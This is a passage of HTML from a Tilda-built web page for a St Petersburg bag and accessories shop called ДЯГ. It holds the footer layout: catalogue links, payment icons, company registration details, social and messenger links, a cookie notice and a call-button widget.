				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
